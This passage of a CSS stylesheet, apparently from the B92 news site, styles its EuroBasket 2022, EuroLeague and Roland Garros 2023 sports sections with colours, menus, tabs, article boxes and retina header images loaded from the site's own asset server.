      #sport_eb2022 #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 55px; } }
  #sport_eb2022 #top .header-top .menu {
    top: 55px; }
  #sport_eb2022 #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_eb2022 #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_eb2022 #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_eb2022 #top .header-top .header-master {
    background-color: transparent;
    background: url(//b92s.net/sport/eurobasket2022/desktop/x1/header-foto-x1.png) no-repeat 340px top;
    background-size: 175px; }
    @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
      #sport_eb2022 #top .header-top .header-master {
        background: url(//b92s.net/sport/eurobasket2022/desktop/x2/header-foto-x2.png) no-repeat 340px top;
        -webkit-background-size: 175px, 60px;
        -moz-background-size: 175px, 60px;
        -o-background-size: 175px, 60px;
        background-size: 175px, 60px; } }
    @media screen and (min-width: 990px) {
      #sport_eb2022 #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_eb2022 #top .header-top .header-master {
        text-align: left; } }
    @media screen and (max-width: 767px) {
      #sport_eb2022 #top .header-top .header-master {
        height: 55px;
        background: url(//b92s.net/sport/eurobasket2022/mobile/x1/joker-logo-x1.png) no-repeat calc(100% - 64px);
        background-size: auto 46px;
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_eb2022 #top .header-top .header-master {
      background: url(//b92s.net/sport/eurobasket2022/mobile/x2/joker-logo-x2.png) no-repeat calc(100% - 64px);
      background-size: auto 46px; } }

    #sport_eb2022 #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_eb2022 #top .header-top .menu li a {
      color: #1d036e; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_eb2022 #top .header-top .menu li.active a {
      border-color: #1d036e; } }
@media screen and (min-width: 990px) {
  #sport_eb2022 #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_eb2022 #top .header-top .menu > li.active, #sport_eb2022 #top .header-top .menu > li:hover {
      background: #ffffff; }
      #sport_eb2022 #top .header-top .menu > li.active a, #sport_eb2022 #top .header-top .menu > li:hover a {
        color: #150b34;
        float: left; }
    #sport_eb2022 #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_eb2022 nav.main-nav {
    background-color: #150b34;
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
#sport_eb2022 .module-title, #sport_eb2022 .blog-head h1 {
  background-color: #00bfff; }
#sport_eb2022 .blog-head ul li.active {
  border-color: #00bfff; }
#sport_eb2022 .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_eb2022 #rate-nav .selected-tab {
  border-bottom-color: #1d036e; }
#sport_eb2022 .item-page .comments-send {
  background-color: #1d036e; }
#sport_eb2022 article.video span.comment {
  background-color: #1d036e !important; }
#sport_eb2022 .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #1d036e !important; }
#sport_eb2022 .item-page .article-footer .comments-number a {
  background-color: #1d036e; }
  #sport_eb2022 .item-page .article-footer .comments-number a:after {
    border-top-color: #1d036e; }
#sport_eb2022 .item-page .article-info .comments {
  background-color: #1d036e; }
  #sport_eb2022 .item-page .article-info .comments:after {
    border-top-color: #1d036e; }
#sport_eb2022 .tabs-news-list .tabs li.ui-tabs-active a, #sport_eb2022 .tabs-news-list .tabs li.active a, #sport_eb2022 .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_eb2022 .tabs-news-list .tournamentYears li.active a {
  border-color: #150b34; }
#sport_eb2022 .tabs-news-list .tabs li, #sport_eb2022 .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_eb2022 .tabs-news-list {
  margin-top: 0; }
#sport_eb2022 .item-page p a, #sport_eb2022 .lb-post-container a, #sport_eb2022 .article-header h1 a {
  color: #1d036e;
  text-decoration: underline; }
  #sport_eb2022 .item-page p a:hover, #sport_eb2022 .item-page p a:active, #sport_eb2022 .lb-post-container a:hover, #sport_eb2022 .lb-post-container a:active, #sport_eb2022 .article-header h1 a:hover, #sport_eb2022 .article-header h1 a:active {
    color: #150b34; }
#sport_eb2022 .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #1d036e;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_eb2022 .table th, #sport_eb2022 .table thead td, #sport_eb2022 .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_eb2022 .table tbody td {
  background: #f5f5f5; }
  #sport_eb2022 .table tbody td a {
    color: #1d036e; }
#sport_eb2022 .table th, #sport_eb2022 .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_eb2022 section h4 {
  background: #1d036e;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_eb2022 section h4 {
      margin-bottom: 20px; } }
#sport_eb2022 aside.right section {
  margin-bottom: 20px; }
#sport_eb2022 p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_eb2022 p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_eb2022 .select-day {
  overflow: auto; }
  #sport_eb2022 .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_eb2022 .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_eb2022 .tabs-nav {
  margin-top: 20px; }
#sport_eb2022 .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_eb2022 .tabs li.ui-tabs-active a {
    background: #1d036e;
    color: #FFF;
    font-weight: bold; }
  #sport_eb2022 .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_eb2022 .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #1d036e;
  padding: 10px; }
  #sport_eb2022 .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_eb2022 .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_eb2022 .blog {
  clear: both; }
  #sport_eb2022 .blog article {
    clear: both;
    width: 100%; }
    #sport_eb2022 .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_eb2022 .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_eb2022 .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_eb2022 .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_eb2022 .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_eb2022 .blog article span a {
        color: #808080; }
      #sport_eb2022 .blog article span small {
        position: relative;
        top: -1px; }
#sport_eb2022 .related-box {
  clear: both; }
#sport_eb2022 .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_eb2022 .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_eb2022 .related h5 {
        margin-top: 0; } }
  #sport_eb2022 .related ul {
    overflow: hidden; }
  #sport_eb2022 .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_eb2022 .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_eb2022 .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_eb2022 .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_eb2022 .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_eb2022 .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_eb2022 .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_eb2022 .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_eb2022 .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_eb2022 .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_eb2022 .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_eb2022 .related .box-item, section.left #sport_eb2022 .related .box3, section.left #sport_eb2022 .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_eb2022 .related .box-item:nth-child(2n), section.left #sport_eb2022 .related .box3:nth-child(2n), section.left #sport_eb2022 .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_eb2022 .related .box-item:last-child, section.left #sport_eb2022 .related .box3:last-child, section.left #sport_eb2022 .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_eb2022 .related .box-item:nth-child(3n), section.left #sport_eb2022 .related .box3:nth-child(3n), section.left #sport_eb2022 .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_eb2022 section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_eb2022 section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_eb2022 section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_eb2022 section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_eb2022 .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_eb2022 div.scrollmenu ul {
  white-space: nowrap;
  background-color: #150b34;
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_eb2022 div.scrollmenu .active a {
  background-color: white;
  color: #150b34; }
#sport_eb2022 .b92-content {
  margin: 10px 0 0 0; }

/*Euroliga 2022*/
#sport_euroleague .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_euroleague .overallImg-left, #sport_euroleague .overallImg-right {
  z-index: 200; }
#sport_euroleague .videoIconS {
  background: rgba(255, 98, 73, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_euroleague .news-box1 .box-item .comments-number, #sport_euroleague .news-box2 .comments-number, #sport_euroleague .news-box4 .box-info .comments-number {
  background: rgba(255, 98, 73, 0.75); }
  #sport_euroleague .news-box1 .box-item .comments-number:after, #sport_euroleague .news-box2 .comments-number:after, #sport_euroleague .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(255, 98, 73, 0.75); }
  #sport_euroleague .news-box1 .box-item .comments-number:hover, #sport_euroleague .news-box2 .comments-number:hover, #sport_euroleague .news-box4 .box-info .comments-number:hover {
    background: #ff6249; }
    #sport_euroleague .news-box1 .box-item .comments-number:hover:after, #sport_euroleague .news-box2 .comments-number:hover:after, #sport_euroleague .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #ff6249; }
#sport_euroleague .news-box1 .box-item .text .category, #sport_euroleague .news-box2 .text .category, #sport_euroleague .news-box4 .box-info .text .category {
  border: 2px solid #fa5b09;
  border-radius: 7px;
  padding: 1px 5px;
  color: #FFF;
  background-color: rgba(0, 0, 0, 0.2); }
  #sport_euroleague .news-box1 .box-item .text .category:hover, #sport_euroleague .news-box2 .text .category:hover, #sport_euroleague .news-box4 .box-info .text .category:hover {
    background: #fa5b09; }
#sport_euroleague .news-box4 .img .box-info .category {
  border: 2px solid #fa5b09 !important;
  border-radius: 7px !important;
  color: #FFF !important;
  padding: 0 2px;
  background-color: rgba(0, 0, 0, 0.2); }
@media screen and (min-width: 990px) {
  #sport_euroleague .box4.news-box4.xbm {
    display: flex;
    width: 100%; } }
#sport_euroleague .box4.news-box4.xbm .text {
  padding: 0 5px;
  margin-bottom: 8px; }
@media screen and (min-width: 990px) {
  #sport_euroleague .box-item {
    background-color: #F2F2F2;
    border-radius: 7px; } }
#sport_euroleague .box-item .img img {
  border-radius: 7px; }
#sport_euroleague .box-item .img .gradient {
  border-radius: 7px; }
#sport_euroleague .item {
  overflow: hidden !important; }
#sport_euroleague #top .header-top {
  width: 100%;
  background-image: linear-gradient(to right, #fa5b09, #ff6249); }
  @media screen and (max-width: 989px) {
    #sport_euroleague #top .header-top {
      width: 100%;
      background: none;
      background-image: linear-gradient(to right, #fa5b09, #ff6249); } }
  #sport_euroleague #top .header-top .logo-specijal {
    width: 210px;
    height: 68px; }
    @media screen and (min-width: 990px) {
      #sport_euroleague #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/euroleague/desktop/x1/el-desk-x1.png") no-repeat center;
        background-size: 210px; } }
  @media only screen and (min-width: 990px) and (-webkit-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-moz-min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-width: 990px) and (min-device-pixel-ratio: 2), only screen and (min-width: 990px) and (min-resolution: 192dpi), only screen and (min-width: 990px) and (min-resolution: 2dppx) {
    #sport_euroleague #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/euroleague/desktop/x2/el-desk-x2.png") no-repeat center;
      -webkit-background-size: 210px;
      -moz-background-size: 210px;
      -o-background-size: 210px;
      background-size: 210px; } }

    @media screen and (max-width: 989px) {
      #sport_euroleague #top .header-top .logo-specijal {
        background: url("//b92s.net/sport/euroleague/mobile/x1/el-mob-x1.png") no-repeat center;
        background-size: 170px;
        width: 170px; } }
  @media only screen and (max-width: 989px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 989px) and (min-device-pixel-ratio: 2), only screen and (max-width: 989px) and (min-resolution: 192dpi), only screen and (max-width: 989px) and (min-resolution: 2dppx) {
    #sport_euroleague #top .header-top .logo-specijal {
      background: url("//b92s.net/sport/euroleague/mobile/x2/el-mob-x2.png") no-repeat center;
      -webkit-background-size: 170px;
      -moz-background-size: 170px;
      -o-background-size: 170px;
      background-size: 170px; } }

    @media screen and (max-width: 767px) {
      #sport_euroleague #top .header-top .logo-specijal {
        margin-left: 13px;
        height: 55px; } }
  #sport_euroleague #top .header-top .menu {
    top: 55px;
    justify-content: center;
    background-image: linear-gradient(to right, #fa5b09, #ff6249); }
    @media screen and (min-width: 990px) {
      #sport_euroleague #top .header-top .menu {
        display: flex; } }
  #sport_euroleague #top .header-top .menu-collapse {
    background-color: transparent;
    height: 55px; }
    #sport_euroleague #top .header-top .menu-collapse .icon-bar {
      background-color: #ffffff;
      width: 30px;
      height: 5px; }
    #sport_euroleague #top .header-top .menu-collapse.on {
      background: url(//b92s.net/v5/images/sprites2.png) no-repeat top left #FFF; }
  #sport_euroleague #top .header-top .header-master {
    background-color: transparent; }
    @media screen and (min-width: 990px) {
      #sport_euroleague #top .header-top .header-master {
        height: 60px; } }
    @media screen and (max-width: 989px) {
      #sport_euroleague #top .header-top .header-master {
        text-align: left; } }
    @media screen and (max-width: 767px) {
      #sport_euroleague #top .header-top .header-master {
        height: 55px;
        background-image: linear-gradient(to right, #fa5b09, #ff6249);
        padding-left: 0 !important; } }
  @media only screen and (max-width: 767px) and (-webkit-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-moz-min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (-o-min-device-pixel-ratio: 2 / 1), only screen and (max-width: 767px) and (min-device-pixel-ratio: 2), only screen and (max-width: 767px) and (min-resolution: 192dpi), only screen and (max-width: 767px) and (min-resolution: 2dppx) {
    #sport_euroleague #top .header-top .header-master {
      background: none; } }

    #sport_euroleague #top .header-top .header-master .b92-content span {
      background: #F0F0F0; }
  @media screen and (max-width: 989px) {
    #sport_euroleague #top .header-top .menu li a {
      color: #fff; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    #sport_euroleague #top .header-top .menu li.active a {
      border-color: #fff; } }
@media screen and (min-width: 990px) {
  #sport_euroleague #top .header-top .menu > li {
    padding: 0;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    float: left; }
    #sport_euroleague #top .header-top .menu > li.active, #sport_euroleague #top .header-top .menu > li:hover {
      background: #fff; }
      #sport_euroleague #top .header-top .menu > li.active a, #sport_euroleague #top .header-top .menu > li:hover a {
        color: #fa5b09;
        float: left; }
    #sport_euroleague #top .header-top .menu > li a {
      color: #ffffff;
      float: left;
      padding: 10px;
      font-size: 14px;
      font-weight: 500;
      text-transform: uppercase; }
  #sport_euroleague #zvezda {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-left: 10px !important; }
  #sport_euroleague #zvezda img {
    width: 28px; }
  #sport_euroleague #zvezda a {
    padding-left: 0 !important; }
  #sport_euroleague #partizan {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-left: 10px !important; }
  #sport_euroleague #partizan img {
    width: 28px; }
  #sport_euroleague #partizan a {
    padding-left: 0 !important; }
  #sport_euroleague nav.main-nav {
    position: relative;
    border-bottom: 3px solid #ffffff;
    height: 42px; } }
@media screen and (max-width: 989px) {
  #sport_euroleague #partizan {
    padding-left: 10px; }
  #sport_euroleague #zvezda {
    padding-left: 10px; }
  #sport_euroleague #partizan img {
    width: 25px; }
  #sport_euroleague #zvezda img {
    width: 25px; }
  #sport_euroleague #zvezda a {
    padding-left: 0 !important; }
  #sport_euroleague #partizan a {
    padding-left: 0 !important; }
  #sport_euroleague div.scrollmenu ul li {
    display: flex;
    justify-content: center;
    align-items: center; }
  #sport_euroleague #top .header-top .menu > li {
    display: flex;
    justify-content: center;
    align-items: center; } }
#sport_euroleague .module-title, #sport_euroleague .blog-head h1 {
  background-color: #fa5b09;
  border-radius: 7px; }
#sport_euroleague .module-title .blog-head {
  border-radius: 7px; }
#sport_euroleague .blog-head ul li.active {
  border-color: #fa5b09; }
#sport_euroleague .button-news.theme2 a {
  border-color: #808080;
  color: #1a1a1a; }
#sport_euroleague #rate-nav .selected-tab {
  border-bottom-color: #fa5b09; }
#sport_euroleague .item-page .comments-send {
  background-color: #fa5b09; }
#sport_euroleague article.video span.comment {
  background-color: #fa5b09 !important; }
#sport_euroleague .send-comment-page #komentar-forma input[type="submit"] {
  background-color: #fa5b09 !important; }
#sport_euroleague .item-page .article-footer .comments-number a {
  background-color: #fa5b09; }
  #sport_euroleague .item-page .article-footer .comments-number a:after {
    border-top-color: #fa5b09; }
#sport_euroleague .item-page .article-info .comments {
  background-color: #fa5b09; }
  #sport_euroleague .item-page .article-info .comments:after {
    border-top-color: #fa5b09; }
#sport_euroleague .tabs-news-list .tabs li.ui-tabs-active a, #sport_euroleague .tabs-news-list .tabs li.active a, #sport_euroleague .tabs-news-list .tournamentYears li.ui-tabs-active a, #sport_euroleague .tabs-news-list .tournamentYears li.active a {
  border-color: #ff6249; }
#sport_euroleague .tabs-news-list .tabs li, #sport_euroleague .tabs-news-list .tournamentYears li {
  padding-top: 0; }
#sport_euroleague .tabs-news-list {
  margin-top: 0; }
#sport_euroleague .item-page p a, #sport_euroleague .lb-post-container a, #sport_euroleague .article-header h1 a {
  color: #fa5b09;
  text-decoration: underline; }
  #sport_euroleague .item-page p a:hover, #sport_euroleague .item-page p a:active, #sport_euroleague .lb-post-container a:hover, #sport_euroleague .lb-post-container a:active, #sport_euroleague .article-header h1 a:hover, #sport_euroleague .article-header h1 a:active {
    color: #ff6249; }
#sport_euroleague .page-title {
  font-size: 14px;
  font-weight: bold;
  display: table;
  margin-bottom: 10px;
  background: #fa5b09;
  color: #FFF;
  text-transform: uppercase;
  padding: 4px 15px;
  float: left; }
#sport_euroleague .table th, #sport_euroleague .table thead td, #sport_euroleague .table tfoot td {
  background: #F5F5F5;
  text-align: left; }
#sport_euroleague .table tbody td {
  background: #f5f5f5; }
  #sport_euroleague .table tbody td a {
    color: #fa5b09; }
#sport_euroleague .table th, #sport_euroleague .table td {
  padding: 11px 14px 14px;
  border-bottom: 2px solid #FFF; }
#sport_euroleague section h4 {
  background: #fa5b09;
  color: #FFF;
  font-size: 13px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 4px 19px;
  margin-bottom: 10px;
  display: table; }
  @media screen and (min-width: 990px) {
    #sport_euroleague section h4 {
      margin-bottom: 20px; } }
#sport_euroleague aside.right section {
  margin-bottom: 20px; }
#sport_euroleague p.heading {
  font-size: 16px;
  margin: 10px 0; }
#sport_euroleague p.date {
  margin: 10px 0;
  font-style: italic; }
#sport_euroleague .select-day {
  overflow: auto; }
  #sport_euroleague .select-day li {
    float: left;
    margin: 0 8px 8px 0; }
    #sport_euroleague .select-day li a {
      padding: 8px 12px;
      background: #f5f5f5;
      display: block; }
#sport_euroleague .tabs-nav {
  margin-top: 20px; }
#sport_euroleague .tabs {
  margin-bottom: 14px;
  overflow: auto; }
  #sport_euroleague .tabs li.ui-tabs-active a {
    background: #fa5b09;
    color: #FFF;
    font-weight: bold; }
  #sport_euroleague .tabs li a {
    float: left;
    padding: 5px 12px;
    margin-right: 5px;
    text-transform: uppercase;
    background: #F5F5F5; }
#sport_euroleague .cat-list {
  overflow: auto;
  margin: -14px 0;
  border-top: 1px solid #fa5b09;
  padding: 10px; }
  #sport_euroleague .cat-list li {
    float: left;
    display: block;
    margin-right: 2.35765%;
    width: 48.82117%;
    margin-bottom: 7px; }
    #sport_euroleague .cat-list li:nth-child(2n) {
      margin-right: 0px; }
#sport_euroleague .blog {
  clear: both; }
  #sport_euroleague .blog article {
    clear: both;
    width: 100%; }
    #sport_euroleague .blog article img {
      float: left;
      /*                width: 25%;*/
      max-width: 140px;
      height: auto;
      margin: 0 15px 15px 0; }
      @media screen and (min-width: 990px) {
        #sport_euroleague .blog article img {
          width: 140px;
          height: 100px;
          margin-right: 14px;
          margin-bottom: 20px; } }
    #sport_euroleague .blog article h2 {
      font-size: 14px;
      margin-bottom: 5px; }
      @media screen and (min-width: 990px) {
        #sport_euroleague .blog article h2 {
          font-size: 20px;
          margin-right: 20px;
          line-height: 1.3; } }
    #sport_euroleague .blog article span {
      font-size: 11px;
      color: #808080;
      text-transform: uppercase; }
      #sport_euroleague .blog article span a {
        color: #808080; }
      #sport_euroleague .blog article span small {
        position: relative;
        top: -1px; }
#sport_euroleague .related-box {
  clear: both; }
#sport_euroleague .related {
  clear: both;
  margin: 27px 0 30px; }
  #sport_euroleague .related h5 {
    text-transform: uppercase;
    color: #1a1a1a;
    font-weight: 700;
    display: block;
    border-bottom: 1px solid #d9d9d9;
    padding-bottom: 6px;
    margin: -5px 0 12px; }
    @media screen and (max-width: 767px) {
      #sport_euroleague .related h5 {
        margin-top: 0; } }
  #sport_euroleague .related ul {
    overflow: hidden; }
  #sport_euroleague .related .box-item {
    padding: 0;
    margin-bottom: 0 !important;
    display: inline-block;
    vertical-align: top; }
    #sport_euroleague .related .box-item .text {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 58.8629657719%; }
      #sport_euroleague .related .box-item .text:last-child {
        margin-right: 0; }
      #sport_euroleague .related .box-item .text h3 {
        font-size: 14px;
        font-weight: 400;
        margin: 0;
        padding-left: 2px; }
        @media screen and (max-width: 767px) {
          #sport_euroleague .related .box-item .text h3 {
            font-size: 16px; } }
    #sport_euroleague .related .box-item .img {
      float: left;
      display: block;
      margin-right: 2.8425855704%;
      width: 38.2944486578%;
      margin-left: 0; }
      #sport_euroleague .related .box-item .img:last-child {
        margin-right: 0; }
      #sport_euroleague .related .box-item .img a img {
        height: 100%;
        width: 100%; }
  @media (max-width: 650px) {
    #sport_euroleague .related .box-item {
      width: 100% !important;
      margin-top: 15px;
      padding-top: 0; }
      #sport_euroleague .related .box-item:first-child {
        margin-top: 0;
        padding-top: 3px; }
      #sport_euroleague .related .box-item:last-child {
        padding-bottom: 16px;
        border-bottom: 1px solid #D9D9D9; } }
  section.left #sport_euroleague .related .box-item, section.left #sport_euroleague .related .box3, section.left #sport_euroleague .related .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    section.left #sport_euroleague .related .box-item:nth-child(2n), section.left #sport_euroleague .related .box3:nth-child(2n), section.left #sport_euroleague .related .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    section.left #sport_euroleague .related .box-item:last-child, section.left #sport_euroleague .related .box3:last-child, section.left #sport_euroleague .related .box3 .box-item:last-child {
      clear: none; }
    section.left #sport_euroleague .related .box-item:nth-child(3n), section.left #sport_euroleague .related .box3:nth-child(3n), section.left #sport_euroleague .related .box3 .box-item:nth-child(3n) {
      margin-right: 3%; }
@media screen and (min-width: 768px) {
  #sport_euroleague section.left .box3 .box-item {
    margin-right: 3%;
    width: 48%;
    float: left;
    display: block; }
    #sport_euroleague section.left .box3 .box-item:nth-child(2n) {
      margin-right: 0;
      margin-bottom: 15px !important; }
    #sport_euroleague section.left .box3 .box-item:last-child {
      clear: none; }
    #sport_euroleague section.left .box3 .box-item:nth-child(3n) {
      margin-right: 3%; } }
#sport_euroleague .tabs {
  /*IVAN*/
  text-align: left;
  border: 0; }
#sport_euroleague div.scrollmenu ul {
  white-space: nowrap;
  background-image: linear-gradient(to right, #fa5b09, #ff6249);
  overflow-x: auto;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  scroll-behavior: smooth;
  display: flex; }
#sport_euroleague div.scrollmenu li.active {
  background-color: white;
  color: #ff6249; }
#sport_euroleague .b92-content {
  margin: 10px 0 0 0; }

/*Roland Garros 2023*/
#sport_rg2023 .intext-table td {
  padding: 5px;
  vertical-align: baseline; }
#sport_rg2023 .overallImg-left, #sport_rg2023 .overallImg-right {
  z-index: 200; }
#sport_rg2023 .videoIconS {
  background: rgba(213, 92, 36, 0.75) url(../images/sprites2.png) no-repeat -72px -33px; }
#sport_rg2023 .news-box1 .box-item .comments-number, #sport_rg2023 .news-box2 .comments-number, #sport_rg2023 .news-box4 .box-info .comments-number {
  background: rgba(213, 92, 36, 0.75); }
  #sport_rg2023 .news-box1 .box-item .comments-number:after, #sport_rg2023 .news-box2 .comments-number:after, #sport_rg2023 .news-box4 .box-info .comments-number:after {
    border-top-color: rgba(213, 92, 36, 0.75); }
  #sport_rg2023 .news-box1 .box-item .comments-number:hover, #sport_rg2023 .news-box2 .comments-number:hover, #sport_rg2023 .news-box4 .box-info .comments-number:hover {
    background: #d55c24; }
    #sport_rg2023 .news-box1 .box-item .comments-number:hover:after, #sport_rg2023 .news-box2 .comments-number:hover:after, #sport_rg2023 .news-box4 .box-info .comments-number:hover:after {
      border-top-color: #d55c24; }
#sport_rg2023 .news-box1 .box-item .text .category, #sport_rg2023 .news-box2 .text .category, #sport_rg2023 .news-box4 .box-info .text .category {
  background: rgba(213, 92, 36, 0.75);
  padding: 1px 5px;
  color: #FFF; }
  #sport_rg2023 .news-box1 .box-item .text .category:hover, #sport_rg2023 .news-box2 .text .category:hover, #sport_rg2023 .news-box4 .box-info .text .category:hover {
    background: #d55c24; }
#sport_rg2023 .item {
  overflow: hidden !important; }
#sport_rg2023 #top .header-top {
  width: 100%;
  background-color: none;
  background: url(//b92s.net/sport/rolandgarros2022/desktop/left-1x.png) 0% 0% no-repeat, url(//b92s.net/sport/rolandgarros2022/desktop/right-1x.png) 100% 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x1/x1.png) center top no-repeat;
  background-size: auto 100%, auto 100%, cover; }
  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
    #sport_rg2023 #top .header-top {
      background: url(//b92s.net/sport/rolandgarros2022/desktop/left-2x.png) 0% 0% no-repeat, url(//b92s.net/sport/rolandgarros2022/desktop/right-2x.png) 100% 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x1/x1.png) center top no-repeat;
      background-size: auto 100%, auto 100%, cover; } }
  @media screen and (max-width: 1920px) {
    #sport_rg2023 #top .header-top {
      background: url(//b92s.net/sport/rolandgarros2022/desktop/left-1x.png) calc(50vw - 960px) 0% no-repeat, url(//b92s.net/sport/rolandgarros2022/desktop/right-1x.png) calc(50vw + 670px) 0% no-repeat, url(//b92s.net/sport/rolandgarros2021/desktop/x1/x1.png) center top no-repeat; } }
